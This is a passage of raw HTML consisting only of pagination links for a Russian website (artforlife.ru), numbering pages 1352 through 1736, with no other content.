data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a href="https://artforlife.ru/page/1365"  data-page-num="1365">1&nbsp;365</a><a href="https://artforlife.ru/page/1366"  data-page-num="1366">1&nbsp;366</a><a href="https://artforlife.ru/page/1367"  data-page-num="1367">1&nbsp;367</a><a href="https://artforlife.ru/page/1368"  data-page-num="1368">1&nbsp;368</a><a href="https://artforlife.ru/page/1369"  data-page-num="1369">1&nbsp;369</a><a href="https://artforlife.ru/page/1370"  data-page-num="1370">1&nbsp;370</a><a href="https://artforlife.ru/page/1371"  data-page-num="1371">1&nbsp;371</a><a href="https://artforlife.ru/page/1372"  data-page-num="1372">1&nbsp;372</a><a href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a 